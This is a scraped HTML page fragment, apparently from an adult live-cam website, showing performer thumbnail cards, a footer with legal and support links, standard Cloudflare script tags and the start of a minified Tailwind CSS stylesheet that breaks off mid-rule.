	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AliciaWalford&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/AliciaWalford" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AliciaWalford" src="https://content.socams.com/user/AliciaWalford.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AliciaWalford</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AliciaWalford">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KimmDaviss&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/KimmDaviss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KimmDaviss" src="https://content.socams.com/user/KimmDaviss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KimmDaviss</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KimmDaviss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;VioletCollins&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/VioletCollins" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="VioletCollins" src="https://content.socams.com/user/VioletCollins.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">VioletCollins</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch VioletCollins">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;BritneyHolt&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/BritneyHolt" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="BritneyHolt" src="https://content.socams.com/user/BritneyHolt.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">BritneyHolt</span>
			<span>26</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch BritneyHolt">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#2c5f595c5c435e586c5f434f4d415f024f4341"><span class="__cf_email__" data-cfemail="72010702021d000632011d11131f015c111d1f">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9f4e45b454053d383f3f1104-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://socams.com/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d
body_size: 18176
content:
/*! tailwindcss v3.4.7 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:#0000}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width:360px){.container{max-width:360px}}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.hero-arrow-left-solid{--hero-arrow-left-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M11.03 3.97a.75.75 0 0 1 0 1.06l-6.22 6.22H21a.75.75 0 0 1 0 1.5H4.81l6.22 6.22a.75.75 0 1 1-1.06 1.06l-7.5-7.5a.75.75 0 0 1 0-1.06l7.5-7.5a.75.75 0 0 1 1.06 0Z" clip-rule="evenodd"/></svg>');-webkit-mask:var(--hero-arrow-left-solid);mask:var(--hero-arrow-left-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-arrow-left-solid,.hero-arrow-path{background-color:currentColor;display:inline-block;height:1.5rem;vertical-align:middle;width:1.5rem}.hero-arrow-path{--hero-arrow-path:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/></svg>');-webkit-mask:var(--hero-arrow-path);mask:var(--hero-arrow-path);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-exclamation-circle-mini{--hero-exclamation-circle-mini:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-8-5a.75.75 0 0 1 .75.75v4.5a.75.75 0 0 1-1.5 0v-4.5A.75.75 0 0 1 10 5Zm0 10a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" clip-rule="evenodd"/></svg>');height:1.25rem;-webkit-mask:var(--hero-exclamation-circle-mini);mask:var(--hero-exclamation-circle-mini);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.25rem}.hero-exclamation-circle-mini,.hero-x-mark-solid{background-color:currentColor;display:inline-block;vertical-align:middle}.hero-x-mark-solid{--hero-x-mark-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M5.47 5.47a.75.75 0 0 1 1.06 0L12 10.94l5.47-5.47a.75.75 0 1 1 1.06 1.06L13.06 12l5.47 5.47a.75.75 0 1 1-1.06 1.06L12 13.06l-5.47 5.47a.75.75 0 0 1-1.06-1.06L10.94 12 5.47 6.53a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"/></svg>');height:1.5rem;-webkit-mask:var(--hero-x-mark-solid);mask:var(--hero-x-mark-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.5rem}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.-inset-y-px{bottom:-1px;top:-1px}.-bottom-\[15px\]{bottom:-15px}.-bottom-\[17px\]{bottom:-17px}.-left-4{left:-1rem}.-left-\[10px\]{left:-10px}.-left-full{left:-100%}.-left-px{left:-1px}.-right-4{right:-1rem}.-top-full{top:-100%}.-top-px{top:-1px}.bottom-0{bottom:0}.bottom-\[10px\]{bottom:10px}.bottom-\[5\%\]{bottom:5%}.bottom-\[56px\]{bottom:56px}.left-0{left:0}.left-1\/2{left:50%}.left-\[10px\]{left:10px}.left-\[20px\]{left:20px}.left-\[56px\]{left:56px}.left-\[5px\]{left:5px}.right-0{right:0}.right-5{right:1.25rem}.right-\[10px\]{right:10px}.right-\[20px\]{right:20px}.right-\[44px\]{right:44px}.right-\[5px\]{right:5px}.top-0{top:0}.top-1\/2{top:50%}.top-6{top:1.5rem}.top-\[102px\]{top:102px}.top-\[10px\]{top:10px}.top-\[56px\]{top:56px}.top-\[5px\]{top:5px}.top-\[60px\]{top:60px}.top-\[90px\]{top:90px}.z-0{z-index:0}.z-10{z-index:10}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[10000\]{z-index:10000}.z-\[1000\]{z-index:1000}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[20000\]{z-index:20000}.z-\[2000\]{z-index:2000}.z-\[5000\]{z-index:5000}.z-\[500\]{z-index:500}.z-\[8000\]{z-index:8000}.z-\[9000\]{z-index:9000}.col-auto{grid-column:auto}.col-start-1{grid-column-start:1}.col-start-3{grid-column-start:3}.col-end-3{grid-column-end:3}.col-end-4{grid-column-end:4}.-m-3{margin:-.75rem}.m-0{margin:0}.m-\[15px\]{margin:15px}.m-\[20px\]{margin:20px}.m-auto{margin:auto}.-my-4{margin-bottom:-1rem;margin-top:-1rem}.-my-\[20px\]{margin-bottom:-20px;margin-top:-20px}.-my-\[65px\]{margin-bottom:-65px;margin-top:-65px}.mx-\[10px\]{margin-left:10px;margin-right:10px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-\[10px\]{margin-bottom:10px;margin-top:10px}.my-\[20px\]{margin-bottom:20px;margin-top:20px}.my-\[30px\]{margin-bottom:30px;margin-top:30px}.my-\[40px\]{margin-bottom:40px;margin-top:40px}.-mt-\[65px\]{margin-top:-65px}.mb-0{margin-bottom:0}.mb-\[10px\]{margin-bottom:10px}.mb-\[20px\]{margin-bottom:20px}.mb-\[40px\]{margin-bottom:40px}.mb-\[5px\]{margin-bottom:5px}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-\[2px\]{margin-left:2px}.ml-\[5px\]{margin-left:5px}.ml-auto{margin-left:auto}.mr-\[10px\]{margin-right:10px}.mr-\[2px\]{margin-right:2px}.mr-\[5px\]{margin-right:5px}.mr-\[8px\]{